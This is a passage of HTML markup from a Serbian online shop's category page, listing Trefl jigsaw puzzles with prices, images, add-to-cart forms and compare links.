                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-panorama-piazza-navona-rome-500-kom">
                                Trefl Puzzle Slagalica Panorama Piazza Navona Rome 500 kom                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="850" data-price-box="product-id-850">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-850"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="29501"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/850/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="850">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC84NTAv">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"850","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_845"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-panorama-london-500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-845">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/9/29507.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/9/29507.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Panorama&#x20;London&#x20;500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-845 {
    width: 240px;
}
.product-image-container-845 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-panorama-london-500-kom">
                                Trefl Puzzle Slagalica Panorama London 500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="845" data-price-box="product-id-845">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-845"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="29507"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/845/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="845">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC84NDUv">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"845","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1498"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzla-shelter-over-the-green-pond-tatras-slovakia"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1498">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/1/0/10606.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/1/0/10606.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzla&#x20;&#x20;Shelter&#x20;over&#x20;the&#x20;Green&#x20;Pond&#x20;Tatras&#x20;Slovakia" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1498 {
    width: 240px;
}
.product-image-container-1498 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzla-shelter-over-the-green-pond-tatras-slovakia">
                                Trefl Puzzla  Shelter over the Green Pond Tatras Slovakia                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1498" data-price-box="product-id-1498">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1498"                data-price-amount="1090"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.090,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="10606"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/1498/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1498">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC8xNDk4Lw,,">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1498","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_893"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-italian-holiday-1000-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-893">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/1/0/10585.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/1/0/10585.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Italian&#x20;holiday&#x20;1000&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-893 {
    width: 240px;
}
.product-image-container-893 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-italian-holiday-1000-kom">
                                Trefl Puzzle Slagalica Italian holiday 1000 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="893" data-price-box="product-id-893">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-893"                data-price-amount="1090"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.090,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="10585"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/893/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="893">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC84OTMv">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"893","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_888"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-luncheon-of-the-boating-party-1000-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-888">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/1/0/10499jpg.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/1/0/10499jpg.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Luncheon&#x20;of&#x20;the&#x20;Boating&#x20;Party&#x20;1000&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-888 {
    width: 240px;
}
.product-image-container-888 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-luncheon-of-the-boating-party-1000-kom">
                                Trefl Puzzle Slagalica Luncheon of the Boating Party 1000 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="888" data-price-box="product-id-888">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-888"                data-price-amount="1090"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.090,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="10499"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/888/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="888">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC84ODgv">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"888","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_830"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-panorama-katedrala-notre-dame-1000-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-830">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/9/29029.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/9/29029.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Panorama&#x20;Katedrala&#x20;Notre&#x20;Dame&#x20;1000&#x20;kom&#x20;" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-830 {
    width: 240px;
}
.product-image-container-830 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-panorama-katedrala-notre-dame-1000-kom">
                                Trefl Puzzle Slagalica Panorama Katedrala Notre Dame 1000 kom                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="830" data-price-box="product-id-830">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-830"                data-price-amount="1090"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.090,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="29029"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/830/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="830">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC84MzAv">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"830","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_699"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-panorama-colloseum-1000-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-699">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/p/u/puzzla_trefl_coloseum_29030.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/p/u/puzzla_trefl_coloseum_29030.png" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Panorama&#x20;Colloseum&#x20;1000&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-699 {
    width: 240px;
}
.product-image-container-699 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-panorama-colloseum-1000-kom">
                                Trefl Puzzle Slagalica Panorama Colloseum 1000 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="699" data-price-box="product-id-699">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-699"                data-price-amount="1090"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.090,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="29030"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/699/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="699">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC82OTkv">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"699","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_862"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-charming-paris-1500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-862">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/6/26156jpg.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/6/26156jpg.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Charming&#x20;Paris&#x20;1500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-862 {
    width: 240px;
}
.product-image-container-862 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-charming-paris-1500-kom">
                                Trefl Puzzle Slagalica Charming Paris 1500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="862" data-price-box="product-id-862">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-862"                data-price-amount="1290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="26156"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/862/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="862">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC84NjIv">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"862","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_852"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-slagalica-santorini-greece-1500-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-852">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/6/26119.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/2/6/26119.jpg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Slagalica&#x20;Santorini&#x20;Greece&#x20;1500&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-852 {
    width: 240px;
}
.product-image-container-852 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-slagalica-santorini-greece-1500-kom">
                                Trefl Puzzle Slagalica Santorini Greece 1500 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="852" data-price-box="product-id-852">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-852"                data-price-amount="1290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="26119"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C/product/852/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="852">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwybG5jbUZqYTJVdmNIVjZlbXhsTFhOc1lXZGhiR2xqWlElMkMlMkMvcHJvZHVjdC84NTIv">
                                            <input name="form_key" type="hidden" value="pwaB6R6vxqbhVhMc" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"852","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1642"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/trefl-puzzle-tropical-vacation-2000-kom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1642">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_tropical_vacation_2000_kom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/t/r/trefl_puzzle_tropical_vacation_2000_kom.jpeg" loading="lazy" width="240" height="300" alt="Trefl&#x20;Puzzle&#x20;Tropical&#x20;Vacation&#x20;2000&#x20;kom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1642 {
    width: 240px;
}
.product-image-container-1642 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/trefl-puzzle-tropical-vacation-2000-kom">
                                Trefl Puzzle Tropical Vacation 2000 kom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1642" data-price-box="product-id-1642">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1642"                data-price-amount="1490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="27109"
